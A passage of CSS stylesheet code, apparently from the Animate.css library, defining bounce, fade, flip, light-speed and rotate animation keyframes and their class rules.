  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  from {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
